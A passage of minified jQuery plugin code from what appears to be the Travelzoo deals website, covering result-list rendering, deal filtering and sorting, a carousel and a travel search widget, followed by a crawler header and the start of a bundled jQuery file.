this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-
body_size: 154632
content:
/* -- 2026-01-20T04:38:22.9459799Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
